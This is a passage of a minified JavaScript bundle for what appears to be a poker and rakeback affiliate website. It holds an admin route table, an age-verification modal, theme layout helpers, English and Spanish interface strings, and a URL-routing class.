[]},"admin-location-requests":{"tokens":[["text","/admin/admin-location-requests/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-groups":{"tokens":[["text","/admin/admin-room-groups"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-group-details":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/admin/room-group-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales":{"tokens":[["text","/admin/admin-sales"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-info":{"tokens":[["text","/admin/admin-sales-info"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders":{"tokens":[["text","/admin/admin-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/admin/admin-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-zoho-templates":{"tokens":[["text","/admin/admin-zoho-templates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rakes-report":{"tokens":[["text","/admin/admin-rakes-report/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-test":{"tokens":[["text","/admin/test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-categories":{"tokens":[["text","/admin/blog/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-test":{"tokens":[["text","/admin/blog/test"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-category-details":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/remove-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-home":{"tokens":[["text","/admin/blog/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-posts":{"tokens":[["text","/admin/blog/posts"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/post-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-rooms-post":{"tokens":[["text","/admin/blog/rooms-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-room-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/room-post-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotions":{"tokens":[["text","/admin/blog/promotions"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotion-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/promotion-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents":{"tokens":[["text","/admin/blog/contents"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/contents-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-post":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/remove-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-sections":{"tokens":[["text","/admin/blog/sections"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-section-details":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/section-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-section":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/remove-section"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banners":{"tokens":[["text","/admin/blog/banners"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banner-details":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/banner-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/remove-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]}},"prefix":"","host":"localhost","port":"","scheme":"http","locale":[]}')},c54R:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return a}));var s=o("UY2d"),n=o("5hps"),r=o.n(n),i=o("wLpV"),a=s.a.extend({el:".j-age-check-modal",events:{"click .cancelBtnModal":"onClickCancelBtnModal","click .acceptBtnModal":"onClickAcceptBtnModal"},init:function(){this.initAgeModal()},initAgeModal:function(){void 0!==r.a.get("adultAge")&&r.a.get("adultAge")||e(window).on("load",(function(){e(".ageModal").modal({backdrop:"static",keyboard:!1,show:!0})}))},onClickCancelBtnModal:function(){e(".j-age-check-modal .modal-content").hide()},onClickAcceptBtnModal:function(){r.a.set("adultAge","true",{expires:365}),i.Events.trigger("closedAgeCheckModal")}})}).call(this,o("d3vA"))},"e+di":function(e,t,o){"use strict";o("4l63");var s,n,r={init:function(e){var t,o;(s=KTUtil.getById(e))&&(o="1"===KTUtil.attr(s,"data-menu-dropdown")?"dropdown":"accordion",KTUtil.isBreakpointDown("lg")&&"1"===KTUtil.attr(s,"data-menu-scroll")&&(t={rememberPosition:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return e-=parseInt(KTUtil.css(s,"marginBottom"))+parseInt(KTUtil.css(s,"marginTop")),e}}),n=new KTMenu(s,{scroll:t,submenu:{desktop:o,tablet:"accordion",mobile:"accordion"},accordion:{expandAll:!1}}))},getElement:function(){return s},getMenu:function(){return n},pauseDropdownHover:function(e){n&&n.pauseDropdownHover(e)},closeMobileOffcanvas:function(){n&&KTUtil.isMobileDevice()&&n.hide()}};e.exports=r},eqIT:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_notifications_close",toggleBy:"kt_quick_notifications_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},jj5B:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return s}));o("fbCW"),o("07d7");var s=o("UY2d").a.extend({el:".j-home",events:{"click .home-advantages-arrow-down":"onClickSlideDownDescription","click .cancelBtnModal":"onClickCancelBtnModal"},isCarrouselLoaded:!1,init:function(){var t=this;window.onscroll=function(){t.isCarrouselLoaded||(t.isCarrouselLoaded=!0,console.time("initRewardsCarousel"),t.initRewardsCarousel(),console.timeEnd("initRewardsCarousel"),console.time("initRoomsCarousel"),t.initRoomsCarousel(),console.timeEnd("initRoomsCarousel"),console.time("initSwiper"),t.initSwiper(),console.timeEnd("initSwiper"),lozad().observe())},e(window).scroll((function(){KTUtil.isDesktopDevice()||(e(window).scrollTop()+e(window).height()==e(document).height()?e(".j-responsable-game").hide():e(".j-responsable-game").show())})),_.defer((function(){console.time("initParticles 2"),t.initParticles(),console.timeEnd("initParticles 2")}))},initSwiper:function(){0!==this.find(".j-home-promotions-container").length&&new Swiper(".j-home-promotions-container",{speed:400,direction:"horizontal",slidesPerView:1,autoHeight:!1,centeredSlides:!1,breakpoints:{767:{slidesPerView:2,loop:!0},1e3:{slidesPerView:2,loop:!0},1025:{slidesPerView:3,spaceBetween:0}}})},initParticles:function(){0!==this.find(".background-particles").length&&Particles.init({connectParticles:!0,selector:".background-particles",maxParticles:125,color:"#a2bbbb",responsive:[{breakpoint:768,options:{maxParticles:70,connectParticles:!0}},{breakpoint:375,options:{maxParticles:50,connectParticles:!0}}]})},initRewardsCarousel:function(){e(".j-rewards-carousel").slick({infinite:!0,slidesToShow:4,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0,useTransform:!1})},initRoomsCarousel:function(){this.$roomsCarousel=e(".j-rooms-carousel").slick({infinite:!0,slidesToShow:2,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0}),e(".j-rooms-carousel").on("beforeChange",(function(t,o,s,n){e(".j-room-carousel-item").removeClass("active"),e('.j-room-carousel-item.slick-slide[data-slick-index="'.concat(n,'"]')).addClass("active")}))},onClickSlideDownDescription:function(e){var t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},onClickCancelBtnModal:function(){e(".j-age-check-modal .modal-content").hide()},descriptionSlideDown:function(t){var o=t.find(".home-advantage-description");e(o).slideToggle("fast"),e(o).show()},changeArrow:function(t){var o=t.find(".home-advantages-arrow-down");e(o).hasClass("fa-chevron-down")?(e(o).removeClass("fa-chevron-down"),e(o).addClass("fa-chevron-up")):(e(o).removeClass("fa-chevron-up"),e(o).addClass("fa-chevron-down"))}})}).call(this,o("d3vA"))},m9Wv:function(e,t,o){"use strict";o("fbCW"),o("sMBO"),o("07d7"),o("4l63");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={toggleSpeed:400,sticky:{releseOnReverse:!1,offset:300,zIndex:101}},i={construct:function(e){return KTUtil.data(s).has("card")?o=KTUtil.data(s).get("card"):(i.init(e),i.build(),KTUtil.data(s).set("card",o)),o},init:function(e){o.element=s,o.events=[],o.options=KTUtil.deepExtend({},r,e),o.header=KTUtil.child(s,".card-header"),o.footer=KTUtil.child(s,".card-footer"),KTUtil.child(s,".card-body")?o.body=KTUtil.child(s,".card-body"):KTUtil.child(s,".form")&&(o.body=KTUtil.child(s,".form"))},build:function(){var e=KTUtil.find(o.header,"[data-card-tool=remove]");e&&KTUtil.addEvent(e,"click",(function(e){e.preventDefault(),i.remove()}));var t=KTUtil.find(o.header,"[data-card-tool=reload]");t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),i.reload()}));var s=KTUtil.find(o.header,"[data-card-tool=toggle]");s&&KTUtil.addEvent(s,"click",(function(e){e.preventDefault(),i.toggle()}))},initSticky:function(){o.options.sticky.offset;o.header&&window.addEventListener("scroll",i.onScrollSticky)},onScrollSticky:function(e){var t=o.options.sticky.offset;if(!isNaN(t)){var s=KTUtil.getScrollTop();s>=t&&!1===KTUtil.hasClass(n,"card-sticky-on")?(i.eventTrigger("stickyOn"),KTUtil.addClass(n,"card-sticky-on"),i.updateSticky()):1.5*s<=t&&KTUtil.hasClass(n,"card-sticky-on")&&(i.eventTrigger("stickyOff"),KTUtil.removeClass(n,"card-sticky-on"),i.resetSticky())}},updateSticky:function(){var e,t,s;o.header&&(KTUtil.hasClass(n,"card-sticky-on")&&(e=o.options.sticky.position.top instanceof Function?parseInt(o.options.sticky.position.top.call(this,o)):parseInt(o.options.sticky.position.top),t=o.options.sticky.position.left instanceof Function?parseInt(o.options.sticky.position.left.call(this,o)):parseInt(o.options.sticky.position.left),s=o.options.sticky.position.right instanceof Function?parseInt(o.options.sticky.position.right.call(this,o)):parseInt(o.options.sticky.position.right),KTUtil.css(o.header,"z-index",o.options.sticky.zIndex),KTUtil.css(o.header,"top",e+"px"),KTUtil.css(o.header,"left",t+"px"),KTUtil.css(o.header,"right",s+"px")))},resetSticky:function(){o.header&&!1===KTUtil.hasClass(n,"card-sticky-on")&&(KTUtil.css(o.header,"z-index",""),KTUtil.css(o.header,"top",""),KTUtil.css(o.header,"left",""),KTUtil.css(o.header,"right",""))},remove:function(){!1!==i.eventTrigger("beforeRemove")&&(KTUtil.remove(s),i.eventTrigger("afterRemove"))},setContent:function(e){e&&(o.body.innerHTML=e)},getBody:function(){return o.body},getSelf:function(){return s},reload:function(){i.eventTrigger("reload")},toggle:function(){KTUtil.hasClass(s,"card-collapse")||KTUtil.hasClass(s,"card-collapsed")?i.expand():i.collapse()},collapse:function(){!1!==i.eventTrigger("beforeCollapse")&&(KTUtil.slideUp(o.body,o.options.toggleSpeed,(function(){i.eventTrigger("afterCollapse")})),KTUtil.addClass(s,"card-collapse"))},expand:function(){!1!==i.eventTrigger("beforeExpand")&&(KTUtil.slideDown(o.body,o.options.toggleSpeed,(function(){i.eventTrigger("afterExpand")})),KTUtil.removeClass(s,"card-collapse"),KTUtil.removeClass(s,"card-collapsed"))},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var s=o.events[t];if(s.name==e){if(1!=s.one)return s.handler.call(this,o);if(0==s.fired)return o.events[t].fired=!0,s.handler.call(this,o)}}},addEvent:function(e,t,s){return o.events.push({name:e,handler:t,one:s,fired:!1}),o}};return o.setDefaults=function(e){r=e},o.remove=function(){return i.remove(html)},o.initSticky=function(){return i.initSticky()},o.updateSticky=function(){return i.updateSticky()},o.resetSticky=function(){return i.resetSticky()},o.destroySticky=function(){i.resetSticky(),window.removeEventListener("scroll",i.onScrollSticky)},o.reload=function(){return i.reload()},o.setContent=function(e){return i.setContent(e)},o.toggle=function(){return i.toggle()},o.collapse=function(){return i.collapse()},o.expand=function(){return i.expand()},o.getBody=function(){return i.getBody()},o.getSelf=function(){return i.getSelf()},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),o}})},nuFR:function(e,t,o){"use strict";var s,n,r={init:function(e,t){s=KTUtil.getById(e),n=KTUtil.getById(t)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-fixed")},isFixedForMobile:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-mobile-fixed")},getElement:function(){return s},getElementForMobile:function(){return n},getHeader:function(){},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)+1),e;var e},getHeightForMobile:function(){return KTUtil.actualHeight(n)}};e.exports=r},qZTE:function(e,t,o){"use strict";o.d(t,"a",(function(){return d}));o("pNMO"),o("4Brf"),o("0oug"),o("gXIK"),o("yq1k"),o("4mDm"),o("7+zs"),o("qePV"),o("eoL8"),o("07d7"),o("JTJg"),o("PKPk"),o("3bBZ");var s=o("szPH"),n=o("i23u"),r={successful:{register:"Registration complete. Check your email to confirm your email address."},email:{sent:"An email has been sent to you. Check your email provider and follow the steps."},errors:{detected:"Sorry, looks like there are some errors detected, please try again.",user:{use:"User already exists"},email:{use:"Email already is in use"},invalid:{credentials:"Invalid credentials, please try again.",email:"Invalid email",ranges:"Invalid ranges"},notFound:{image:"Image not uploaded"},generic:"Internal error."},ok:{gotit:"Ok, got it!"},name:"Name",webSection:{webSection:"Web section",habpoker:"habpoker",habbets:"habbets",habbcasino:"habbcasino",habstore:"habstore"},game:{room:{web:"web",room:"room"}},user:{fullname:"fullname",username:"nickname",affiliateName:"affiliate",roomNickname:"room nickname",roomEmail:"room email",roles:"roles",role:{ROLE_USER:"user",ROLE_SUPERADMIN:"superadmin",ROLE_ADMIN:"administrator",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin read only"}},datatable:{actions:"actions",status:"status"},empty:"empty",group:{"number-of-users":"number of users"},product:{image:"image",publicIdentifier:"id",title:"title",status:{status:"status",enabled:"enabled",disabled:"disabled"}},category:{category:"category",subcategory:"subcategory"},type:"type","upload-images":"upload images","add-more-images":"add more images","new-variation":"new variation","analyzing-data":"analyzing data...","total-habcoins":"Total habcoins","generated-rake":"Rake generado",from:"from",to:"to","no-more-rakes-to-load":"No more rakes to load",multiplier:"Multiplier",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"direction","rakeback-ranges-of":"Rakebacks of","applied-formula":"Formula","rake-multiplier":"Rake multiplier","number-of-refered-users":"number of refered users","rake-habcoins":"Rake habcoins",copied:"copied to clipboard",error:"error","invitation-sent":"Invitation sent","withdrawal-method":"Wallet","currency-withdrawn":"Currency","currency-amount":"Amount (€)","conversion-applied":"Conversion",status:"Status",type_withdraw:"Withdraw",type_purchase:"Order",type_rake_earnings:"Rake",type_affiliate_earnings:"Affiliates",pending:"Pending",accepted:"Accepted",rejected:"Rejected",date:"Date",referal_friend:"Referal friend",affiliate:"Affiliate",affiliate_vip:"Affiliate VIP",sales:"Sales",room:"Room",actions:"Actions","user-room-credentials-created":"User credentials added","user-credentials-already-exist":"Credentials already exist",rake:"Rake","no-file-selected-error":"No file selected",amount:"amount",euro:"Euro",dollar:"Dollar",pound:"Pound",turkish_lira:"Turkish Lira","credentials-removed":"Credentials removed","product-added-to-cart":"Added to cart","user-have-to-log-to-buy":"You must log in to buy","product-already-in-cart":"Already in cart","title-confirmation-payment":"Confirm payment","confirmation-payment":"Order placed",confirm:"Confirm",cancel:"Cancel","billing-data":"Billing data","number-of-items":"Units",state:"State","base-price-amount":"Total","created-at":"Created","ordered-at":"Ordered",details:"Details","fill-out-country-field":"Fill out country field",products:"Products",revenue:"Revenue",month:"Month",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Jan",Feb:"Feb",Mar:"Mar",Apr:"Apr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Aug",Sep:"Sep",Oct:"Oct",Nov:"Nov",GB:"United Kingdom",ES:"Spain",intl:"International","no-items-match-your-search":"No items match your search","invitaion-email-sent":"Invitation sent",of:"of",Displaying:"Displaying","download-file-confirmation":"Do you want to download the next hand?",disabled:"disabled",cookie:{message:"This website uses cookies to enrich your user experience",dismiss:"Okay",link:"Read more"},requestSent:"Request sent",requestNotSent:"Request not sent"},i={successful:{register:"Registro completado. Comprueba tu correo para confirmar tu correo electrónico."},email:{sent:"Te hemos enviado un correo electrónico con las instrucciones necesarias para restablecer tu contraseña."},errors:{detected:"Lo siento, parece que se han detectado algunos errores, por favor inténtalo de nuevo.",user:{use:"El nombre de usuario ya está en uso"},email:{use:"El email ya está en uso"},invalid:{credentials:"Credenciales inválidas, por favor inténtalo de nuevo.",email:"Correo electrónico inválido",ranges:"Rangos inválidos"},notFound:{image:"Image not uploaded"},generic:"Internal server error."},ok:{gotit:"Entendido!"},name:"Nombre",webSection:{webSection:"Sección web",habpoker:"habpoker",habbets:"habbets",habcasino:"habbcasino",habstore:"habstore",none:""},game:{room:{web:"web",room:"sala"}},user:{fullname:"nombre completo",username:"nickname",affiliateName:"afiliado",roomNickname:"Nombre en la sala",roomEmail:"Email en la sala",roles:"roles",role:{ROLE_USER:"usuario",ROLE_SUPERADMIN:"superadmin",ROLE_SUPPORT:"soporte",ROLE_ADMIN:"administrador",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin solo lectura"}},datatable:{actions:"acciones",status:"estado"},empty:"vacío",group:{"number-of-users":"number of users"},product:{image:"imagen",publicIdentifier:"id",title:"título",status:{status:"estado",enabled:"activo",disabled:"deshabilitado"}},category:{category:"categoría",subcategory:"subcategoría"},type:"tipo","upload-images":"subir imagenes","add-more-images":"añadir más imágenes","new-variation":"nueva variación","analyzing-data":"analizando datos...","total-habcoins":"Habcoins totales","generated-rake":"Rake generado",from:"desde",to:"hasta","no-more-rakes-to-load":"No hay más rakes que mostrar",multiplier:"Multiplicador",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"dirección","rakeback-ranges-of":"Rakebacks para","applied-formula":"Formula","rake-multiplier":"Multiplicador de rake","number-of-refered-users":"número de usuarios referidos","rake-habcoins":"Habcoins en rakes",copied:"copiado al portapapeles",error:"error","invitation-sent":"Invitación enviada","withdrawal-method":"Monedero","currency-withdrawn":"Moneda","currency-amount":"Cantidad (€)","conversion-applied":"Conversión",status:"Estado",type_withdraw:"Retirada",type_purchase:"Compra",type_rake_earnings:"Rake",type_affiliate_earnings:"Afiliados",type_correction:"Corrección",pending:"Pendiente",accepted:"Aceptada",rejected:"Rechazada",date:"Fecha",referal_friend:"Referal Friend",affiliate:"Afiliado Habwin",affiliate_vip:"Afiliado Externo",sales:"Sales",room:"Sala",actions:"Acciones","user-room-credentials-created":"Credenciales de usuario añadidas","user-credentials-already-exist":"Las credenciales ya existen",rake:"Rake","no-file-selected-error":"Seleccione un fichero",amount:"Cantidad",euro:"Euro",dollar:"Dolar",pound:"Libra",turkish_lira:"Lira Turca","credentials-removed":"Credenciales eliminadas","product-added-to-cart":"Añadido al carrito","user-have-to-log-to-buy":"Debe de iniciar sesión para poder comprar","product-already-in-cart":"Ya se encuentra en el carrito","title-confirmation-payment":"¿Desea confirmar el pedido?","confirmation-payment":"Pedido realizado",confirm:"Confirmar",cancel:"Cancelar","billing-data":"Dirección de envío","number-of-items":"Unidades",state:"Estado","base-price-amount":"Precio total","created-at":"Creado","ordered-at":"Pedido",details:"Detalles",paid:"Pagado",processed:"Procesado","fill-out-country-field":"Indique el país en el que se encuentra",products:"Products",revenue:"Ganancias",month:"Mes",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Ene",Feb:"Feb",Mar:"Mar",Apr:"Abr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Ago",Sep:"Sep",Oct:"Oct",Nov:"Nov",Dec:"Dic",GB:"Reino Unido",ES:"España",intl:"Internacional","no-items-match-your-search":"No hay resultados","invitaion-email-sent":"Invitación enviada",of:"de",Displaying:"Mostrando","download-file-confirmation":"Desea descargar la siguiente mano?",disabled:"desabilitado",cookie:{message:"Esta página web emplea cookies para enriquecer su experiencia de uso",dismiss:"De acuerdo",link:"Leer más"},requestSent:"Solicitud enviada",requestNotSent:"Solicitud no enviada"};function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,u(s.key),s)}}function u(e){var t=function(e,t){if("object"!=a(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var s=o.call(e,t||"default");if("object"!=a(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==a(t)?t:t+""}var d=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},o=[{key:"currentLanguage",value:function(){return s.a.language}},{key:"currentLanguageCode",value:function(){return this.isCurrentLanguageEnglish()?"en_US":this.isCurrentLanguageSpanish()?"es_ES":""}},{key:"currentLanguageShortCode",value:function(){return this.isCurrentLanguageEnglish()?"en":this.isCurrentLanguageSpanish()?"es":""}},{key:"isCurrentLanguageSpanish",value:function(){return this.currentLanguage().includes("es")}},{key:"isCurrentLanguageEnglish",value:function(){return this.currentLanguage().includes("en")}},{key:"trans",value:function(e){return s.a.t(e)}}],(t=[{key:"init",value:function(){s.a.use(n.a).init({debug:!0,detection:{order:["htmlTag"]},caches:[],resources:{en:{translation:r},en_ES:{translation:r},en_GB:{translation:r},es:{translation:i},es_ES:{translation:i},es_GB:{translation:i}}})}}])&&l(e.prototype,t),o&&l(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,o}()},t9G8:function(e,t,o){"use strict";var s,n={init:function(e){(s=KTUtil.getById(e))&&new KTToggle(s,KTUtil.getBody(),{targetState:"topbar-mobile-on",toggleState:"active"})},getToggleElement:function(){return s}};e.exports=n},wSZn:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n,r=(n=function(){var e=KTUtil.find(s,".card-scroll"),t=KTUtil.find(s,".card-body"),o=KTUtil.find(s,".card-header"),n=KTLayoutContent.getHeight();n=(n=(n=(n=(n-=parseInt(KTUtil.actualHeight(o)))-parseInt(KTUtil.css(s,"marginTop"))-parseInt(KTUtil.css(s,"marginBottom")))-parseInt(KTUtil.css(s,"paddingTop"))-parseInt(KTUtil.css(s,"paddingBottom")))-parseInt(KTUtil.css(t,"paddingTop"))-parseInt(KTUtil.css(t,"paddingBottom")))-parseInt(KTUtil.css(t,"marginTop"))-parseInt(KTUtil.css(t,"marginBottom")),n-=3,KTUtil.css(e,"height",n+"px")},{init:function(e){(s=KTUtil.getById(e))&&(n(),KTUtil.addResizeHandler((function(){n()})))},update:function(){n()}});e.exports=r},xXSk:function(e,t,o){"use strict";var s,n={init:function(e){s=KTUtil.getById(e)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"subheader-fixed")},getElement:function(){return s},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)),e;var e}};e.exports=n},xfTG:function(e,t,o){var s,n,r,i;i=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var s in o)Object.prototype.hasOwnProperty.call(o,s)&&(e[s]=o[s])}return e},t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,o,s){return o&&e(t.prototype,o),s&&e(t,s),t}}(),s=function(){function s(e,t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,s),this.context_=e||{base_url:"",prefix:"",host:"",port:"",scheme:"",locale:""},this.setRoutes(t||{})}return o(s,[{key:"setRoutingData",value:function(e){this.setBaseUrl(e.base_url),this.setRoutes(e.routes),"prefix"in e&&this.setPrefix(e.prefix),"port"in e&&this.setPort(e.port),"locale"in e&&this.setLocale(e.locale),this.setHost(e.host),this.setScheme(e.scheme)}},{key:"setRoutes",value:function(e){this.routes_=Object.freeze(e)}},{key:"getRoutes",value:function(){return this.routes_}},{key:"setBaseUrl",value:function(e){this.context_.base_url=e}},{key:"getBaseUrl",value:function(){return this.context_.base_url}},{key:"setPrefix",value:function(e){this.context_.prefix=e}},{key:"setScheme",value:function(e){this.context_.scheme=e}},{key:"getScheme",value:function(){return this.context_.scheme}},{key:"setHost",value:function(e){this.context_.host=e}},{key:"getHost",value:function(){return this.context_.host}},{key:"setPort",value:function(e){this.context_.port=e}},{key:"getPort",value:function(){return this.context_.port}},{key:"setLocale",value:function(e){this.context_.locale=e}},{key:"getLocale",value:function(){return this.context_.locale}},{key:"buildQueryParams",value:function(e,o,s){var n=this,r=void 0,i=new RegExp(/\[\]$/);if(o instanceof Array)o.forEach((function(o,r){i.test(e)?s(e,o):n.buildQueryParams(e+"["+("object"===(void 0===o?"undefined":t(o))?r:"")+"]",o,s)}));else if("object"===(void 0===o?"undefined":t(o)))for(r in o)this.buildQueryParams(e+"["+r+"]",o[r],s);else s(e,o)}},{key:"getRoute",value:function(e){var t=[this.context_.prefix+e,e+"."+this.context_.locale,this.context_.prefix+e+"."+this.context_.locale,e];for(var o in t)if(t[o]in this.routes_)return this.routes_[t[o]];throw new Error('The route "'+e+'" does not exist.')}},{key:"generate",value:function(t,o){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=this.getRoute(t),i=o||{},a=e({},i),l="",u=!0,d="",c=void 0===this.getPort()||null===this.getPort()?"":this.getPort();if(r.tokens.forEach((function(e){if("text"===e[0])return l=s.encodePathComponent(e[1])+l,void(u=!1);if("variable"!==e[0])throw new Error('The token type "'+e[0]+'" is not supported.');var o=r.defaults&&e[3]in r.defaults;if(!1===u||!o||e[3]in i&&i[e[3]]!=r.defaults[e[3]]){var n=void 0;if(e[3]in i)n=i[e[3]],delete a[e[3]];else{if(!o){if(u)return;throw new Error('The route "'+t+'" requires the parameter "'+e[3]+'".')}n=r.defaults[e[3]]}if(!0!==n&&!1!==n&&""!==n||!u){var d=s.encodePathComponent(n);"null"===d&&null===n&&(d=""),l=e[1]+d+l}u=!1}else o&&e[3]in a&&delete a[e[3]]})),""===l&&(l="/"),r.hosttokens.forEach((function(e){var t=void 0;return"text"===e[0]?void(d=e[1]+d):void("variable"===e[0]&&(e[3]in i?(t=i[e[3]],delete a[e[3]]):r.defaults&&e[3]in r.defaults&&(t=r.defaults[e[3]]),d=e[1]+t+d))})),l=this.context_.base_url+l,r.requirements&&"_scheme"in r.requirements&&this.getScheme()!=r.requirements._scheme){var m=d||this.getHost();l=r.requirements._scheme+"://"+m+(m.indexOf(":"+c)>-1||""===c?"":":"+c)+l}else if(void 0!==r.schemes&&void 0!==r.schemes[0]&&this.getScheme()!==r.schemes[0]){var h=d||this.getHost();l=r.schemes[0]+"://"+h+(h.indexOf(":"+c)>-1||""===c?"":":"+c)+l}else d&&this.getHost()!==d+(d.indexOf(":"+c)>-1||""===c?"":":"+c)?l=this.getScheme()+"://"+d+(d.indexOf(":"+c)>-1||""===c?"":":"+c)+l:!0===n&&(l=this.getScheme()+"://"+this.getHost()+(this.getHost().indexOf(":"+c)>-1||""===c?"":":"+c)+l);if(Object.keys(a).length>0){var f=void 0,p=[],g=function(e,t){t=null===(t="function"==typeof 